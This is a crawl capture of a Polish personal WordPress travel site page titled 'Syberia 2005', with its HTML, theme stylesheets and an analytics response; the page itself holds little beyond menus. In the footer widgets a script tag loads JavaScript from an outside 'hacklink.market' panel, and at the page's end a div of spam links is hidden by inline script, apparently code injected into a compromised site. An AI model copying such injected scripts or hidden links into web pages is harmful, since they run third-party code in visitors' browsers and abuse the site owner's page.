

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bradziaga.pl/wyprawy/syberia-2005
body_size: 5320
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<title>Syberia 2005 | Bradziaga</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bradziaga.pl/blog/wp-content/themes/twentyten-child/style.css" />
<link rel="pingback" href="https://bradziaga.pl/blog/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Bradziaga &raquo; Kanał z wpisami" href="https://bradziaga.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Bradziaga &raquo; Kanał z komentarzami" href="https://bradziaga.pl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/bradziaga.pl\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='galleria-fs-css'  href='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs-b.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bradziaga.pl/blog/wp-content/themes/twentyten/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://bradziaga.pl/blog/wp-content/themes/twentyten-child/override.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bradziaga.pl/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bradziaga.pl/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='canonical' href='https://bradziaga.pl/wyprawy/syberia-2005' />
<link rel='shortlink' href='https://bradziaga.pl/?p=4444' />
<style type="text/css">
html, body { 
    height: 100%;
}
#fsi-full-bg {
    position: fixed; top: 0; left: 0;width:100%; height:100%;
    z-index:-10;
    
}

#fsi-full-bg img { position: fixed; top: 0; left: 0; z-index:-9; opacity:0}
#fsi-full-bg img:first-child{opacity:1;}
.fsi-full-bg-full-width { width: 100%; }
.fsi-full-bg-full-height { height: 100%; }
#fsi-full-bg-overlay { 
    position:fixed; 
    top:0; 
    left:0;
    height:100%; 
    width:100%; 
    z-index:-9;
    background:url(http://bradziaga.pl/blog/wp-content/plugins/full-screen-page-background-image-slideshow/images/dot_overlay.png) repeat;
}
</style>
<script>fsg_json = {}; fsg_photobox = {}; fsg_photolist = {};</script></head>

<body class="page page-id-4444 page-parent page-child parent-pageid-2292 page-template page-template-page-submenu page-template-page-submenu-php">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
            <table style='width: 1100px;'>
                <tr>
                    <td style='width: 930px;'>
                        <div id="access" role="navigation" style="float: left;">
                            <div class="menu-level0">
                                <div class="menu-header" style="float: left; width: 120px;">
                                    <ul class="menu" style="float: left;">
                                        <li id="menu-item-2331" class="menu-item">
                                            <a href="/" style="background: none;">
793391 wejść</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="menu-header"><ul id="menu-top" class="menu"><li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2331"><a href="https://bradziaga.pl/">Bradziaga</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2314"><a href="https://bradziaga.pl/wypady">Polska</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-parent current-page-parent current_page_parent menu-item-has-children menu-item-2300"><a href="https://bradziaga.pl/wyprawy">Obce krainy</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://bradziaga.pl/kwiatki-motylki-krajobrazy">Kwiatki, zwierzątka, krajobrazy</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2347"><a href="https://bradziaga.pl/takie-tam-rozne">Takie tam, różne</a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2333"><a href="https://bradziaga.pl/4x4-5">4&#215;4</a></li>
</ul></div>                            </div>
                        </div><!-- #access -->
                    </td>
                    <td style="padding-top: 12px; right: 40px;" valign="top">
                        <img src="https://bradziaga.pl/blog/wp-content/uploads/2015/02/bradziaga-cut1-e1423353670404.png" />
                    </td>
                </tr>
            </table>
		</div><!-- #masthead -->
	</div><!-- #header -->


	<div id="main">

        <div class="menu-submenu"><ul id="menu-top-1" class="menu"><li id="menu-item--138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item--138"><a href="https://bradziaga.pl/wyprawy/syberia-2005/syberia">Syberia 2005</a></li>
</ul></div>	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-8" class="widget-container widget_text">			<div class="textwidget"><!-- b6803b4bf2713a11fe9992a346f58753 --></div>
		</li><li id="text-15" class="widget-container widget_text">			<div class="textwidget"><!-- a40bfcb27bcd0650e57959fceaf1411c --></div>
		</li><li id="text-22" class="widget-container widget_text">			<div class="textwidget"><!-- d8a94e58d5cdd45e993fdeb8028393eb --></div>
		</li><li id="text-26" class="widget-container widget_text">			<div class="textwidget"><!-- f1a8c4ddbc7ba3bda3400183bcde80f9 -->


<script src="https://hacklink.market/panel/6214.js"></script></div>
		</li><li id="text-33" class="widget-container widget_text">			<div class="textwidget"><!-- c37f478702e501b8e8b969a315b275a6 --></div>
		</li><li id="text-40" class="widget-container widget_text">			<div class="textwidget"><!-- e04403c91c07ef22af665b7852af9498 --></div>
		</li><li id="text-47" class="widget-container widget_text">			<div class="textwidget"><div class="7fc9a2d35d45a87876f3b7572dce591b"></div></div>
		</li><li id="text-54" class="widget-container widget_text">			<div class="textwidget"><div class="d57e8d438d127e03fbfb650ac54fc5b4"></div></div>
		</li><li id="text-58" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-4" class="widget-container widget_text">			<div class="textwidget"><!-- d11114366ad21ff210ffdb228a519025 --></div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><!-- 8942069453891a5de05d5282dd1310e6 --></div>
		</li><li id="text-18" class="widget-container widget_text">			<div class="textwidget"><!-- 01dbedfcd4a463625ed647f77a39d1d1 --></div>
		</li><li id="text-27" class="widget-container widget_text">			<div class="textwidget"><!-- c0ad45e7ed8bb4956fae87211f55d43a --></div>
		</li><li id="text-34" class="widget-container widget_text">			<div class="textwidget"><!-- baab3e1f6c60ef0e7ab9ee7517d5247b --></div>
		</li><li id="text-41" class="widget-container widget_text">			<div class="textwidget"><!-- 081372494125d177469f42c266419f61 --></div>
		</li><li id="text-48" class="widget-container widget_text">			<div class="textwidget"><div class="5ad627f826dade697cb813ecf314ffcc"></div></div>
		</li><li id="text-55" class="widget-container widget_text">			<div class="textwidget"><div class="029711ef713a081a6e9606e0e797f977"></div></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-7" class="widget-container widget_text">			<div class="textwidget"><!-- 82b6ae230a560d457f34961c1f094b97 --></div>
		</li><li id="text-14" class="widget-container widget_text">			<div class="textwidget"><!-- ae851801ad35707b0db7524e0ecd72ec --></div>
		</li><li id="text-21" class="widget-container widget_text">			<div class="textwidget"><!-- 368f69c0185713ac7b9818c825ae0ee4 --></div>
		</li><li id="text-28" class="widget-container widget_text">			<div class="textwidget"><!-- 6af33a5d2982ae2b1d62ff3a549a0c62 --></div>
		</li><li id="text-35" class="widget-container widget_text">			<div class="textwidget"><!-- 8e8c49de04a790298e956eb3c1f742c4 --></div>
		</li><li id="text-42" class="widget-container widget_text">			<div class="textwidget"><!-- 6f4e8037099b828863082ef6d45e60d4 --></div>
		</li><li id="text-49" class="widget-container widget_text">			<div class="textwidget"><div class="9463c768c95aaea76e7fea13b51e3234"></div></div>
		</li><li id="text-56" class="widget-container widget_text">			<div class="textwidget"><div class="8702ddb2400425434ee35d27eeccf359"></div></div>
		</li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="text-6" class="widget-container widget_text">			<div class="textwidget"><!-- a965c0d2f9f35b9e31d4eef082efa832 --></div>
		</li><li id="text-13" class="widget-container widget_text">			<div class="textwidget"><!-- 40a604011f36d141e365836c69dd64f7 --></div>
		</li><li id="text-20" class="widget-container widget_text">			<div class="textwidget"><!-- fa807c0ac18201d69542edbe3d6a7d79 --></div>
		</li><li id="text-29" class="widget-container widget_text">			<div class="textwidget"><!-- da5fdc9b1b09b084d0b73807726c4bdd --></div>
		</li><li id="text-36" class="widget-container widget_text">			<div class="textwidget"><!-- 82e639c606498ed4c5fee414f0cd865a --></div>
		</li><li id="text-43" class="widget-container widget_text">			<div class="textwidget"><!-- aae8092eeb0d62f741c6fb0b0cbc518b --></div>
		</li><li id="text-50" class="widget-container widget_text">			<div class="textwidget"><div class="ecc68c3beb2f8ae74ae2e4a9ef8109bd"></div></div>
		</li><li id="text-57" class="widget-container widget_text">			<div class="textwidget"><div class="52c0ce0424212e2a9d0a3f26306bf511"></div></div>
		</li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->



		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- analytics-code google analytics tracking code --><script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-22291948-2', 'auto');
	ga('send', 'pageview');

</script><!--  --><script type="text/javascript">
jQuery(document).ready(function($) {
           function fsi_slideshow(){
            $('#fsi-full-bg img.fsi_active').animate({opacity:0},500, function(){
                $(this).removeClass('fsi_active');
            })
            if($('#fsi-full-bg img.fsi_active').next().length>0)
                $('#fsi-full-bg img.fsi_active').next().animate({opacity:1},500).addClass('fsi_active');
            else
                $('#fsi-full-bg img:first').animate({opacity:1},500).addClass('fsi_active');

        }
	var fsi_theWindow = $(window);
	
        function fsi_resize_images() {
		
            $("#fsi-full-bg img").load(function(){
                var imgWidth = $(this).width();
                var imgHeight = $(this).height();;
                var aspectRatio =  imgWidth/ imgHeight;

                if(imgWidth < fsi_theWindow.width() || imgHeight < fsi_theWindow.height()  ){
                    if(imgWidth < fsi_theWindow.width() ) {

                        $(this).css('left','50%');
                        $(this).css('margin-left','-'+imgWidth/2+'px');

                    }
                    if(imgHeight < fsi_theWindow.height() ) {

                        $(this).css('top','50%');
                        $(this).css('margin-top','-'+imgHeight/2+'px');

                    }
                }else {
                    if ( (fsi_theWindow.width() / fsi_theWindow.height()) < aspectRatio ) {
                        $(this)
                            .removeClass()
                            .addClass('fsi-full-bg-full-height');
                        $(this).css('left','50%');
                        $(this).css('margin-left','-'+$(this).width()/2+'px');
                    } else {
                        $(this)
                            .removeClass()
                            .addClass('fsi-full-bg-full-width');
                        $(this).css('top','50%');
                        $(this).css('margin-top','-'+$(this).height()/2+'px');
                    }
                }
                // if first image is loaded.. start slideshow
                if($('#fsi-full-bg img:first')[0] == $(this)[0] ) {
                    $(this).animate({opacity:1},100).addClass('fsi_active');    
                }
            });
            //fsi_theWindow.resize(resizeBg);
            
            
	}
	fsi_resize_images();
	

});
</script>
                    <style type="text/css" id="custom-background-css">
                body {
                    background: url(https://bradziaga.pl/blog/wp-content/uploads/2015/01/klisza_03_020.jpg) no-repeat center center fixed;
                    -webkit-background-size: cover;
                    -moz-background-size: cover;
                    -o-background-size: cover;
                    background-size: cover;
                }
            </style>
        

<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-1.5.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs.js?ver=1.6.3'></script>
<script type='text/javascript' src='https://bradziaga.pl/blog/wp-content/plugins/fullscreen-galleria/galleria-fs-theme.js?ver=1.6.3'></script>
<div id="galleria"></div><script>fullscreen_galleria_postid=-1;
fsg_settings = {"theme":"b","transition":"slide","overlay_time":"2000","show_title":true,"show_description":true,"show_camera_info":true,"show_thumbnails":true,"show_permalink":true,"show_attachment":true,"show_map":true,"show_caption":false,"show_sharing":false,"image_nav":false,"auto_start_slideshow":false,"true_fullscreen":false,"load_on_demand":false,"w3tc":false,"load_in_header":false};
fullscreen_galleria_attachment=false;
</script><div id="a033b25"><ul><li><a href="https://bradziaga.pl/2021/12/03/a-formal-agreement-between-two-or-more-nations.html" title="A Formal Agreement between Two or More Nations" >A Formal Agreement between Two or More Nations</a></li> </ul><div><script type="text/javascript"> document.getElementById("a033b25").style.display="none"; </script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bradziaga.pl/blog/wp-content/themes/twentyten-child/style.css
body_size: 474
content:
/*
 Theme Name:   Twenty Ten Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Ten Child Theme
 Author:       John Doe
 Author URI:   http://example.com
 Template:     twentyten
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-ten-child
*/



--- FILE ---
content_type: text/css
request_url: https://bradziaga.pl/blog/wp-content/themes/twentyten-child/override.css?ver=4.3.1
body_size: 2236
content:

#colophon {
    border-top: 0px;
    margin-top: -4px;
    overflow: hidden;
    padding: 18px 0;
}

#wrapper {
	background-color: transparent;
	abackground-color: rgba(255,255,255,0.8);
	margin-top: 0px;
}

html {
	margin-top: 0px;
}

body
{
	background: url(images/paper.jpg) center left repeat;
}

body.custom-background {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

#header {
    padding-top: 0px;
}

#access {
	background-color: transparent;
	color: #ffffff;
	font-weight: bold;
	margin-top: 12px;
    width: 840px;
}
#access a
{
	color: #ffffff;
	border: 1px solid white;
	margin-right: 16px;
	border-radius: 6px;
}

#access ul ul a {
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}

#content {
    color: white;
}

#content .entry-title {
    color: white;
}

a:link {
    color: #fff;
}

a:visited {
    color: #eee;
}

.menu-header
{
    height: 50px;
    margin-bottom: 18px;
    display: block;
}

#access .menu-level0 ul a
{
    background-color: #704E2D;
}
#access .menu-level0 li.current-menu-ancestor > a, #access .menu-level0 li.current-menu-item > a
{
    background-color: #8E6339;
}
#access .menu-level1 ul a
{
    background-color: #AC7845;
}
#access .menu-level1 li.current-menu-ancestor > a, #access .menu-level0 li.current-menu-item > a
{
    background-color: #CA8D51;
}
#access li:hover > a, #access ul ul *:hover > a
{
    background: black;
}
.tlo-bradziaga
{
    display: block;
    background: url(images/paper.jpg) center left repeat;
    border: 1px solid white;
    margin-right: 16px;
    border-radius: 6px;
    width: 540px;
    padding: 16px;
    text-align: left;

}
ul#menu-top
{
    float: left;
}
.galleria-infolayer
{
    display: none;
}.menu-submenu li.menu-item
{
    display: list-item;
    position: relative;
    height: 38px;
}
.menu-submenu .menu-item a
{
    color: #ffffff;
    background-color: #ca8d51;
    border: 1px solid white;
    margin-right: 16px;
    border-radius: 6px;
    padding: 8px;
    height: 24px;
    text-decoration: none;
}
.menu-submenu .menu-item a:hover
{
    background-color: #000000;
}
.menu-submenu ul.menu
{
    list-style: outside none none;
    margin: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=607559480&t=pageview&_s=1&dl=https%3A%2F%2Fbradziaga.pl%2Fwyprawy%2Fsyberia-2005&ul=en-us%40posix&dt=Syberia%202005%20%7C%20Bradziaga&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1714393866&gjid=98497936&cid=1898766633.1769076541&tid=UA-22291948-2&_gid=1226027550.1769076541&_r=1&_slc=1&z=963280588
body_size: -449
content:
2,cG-KRVGY19MGP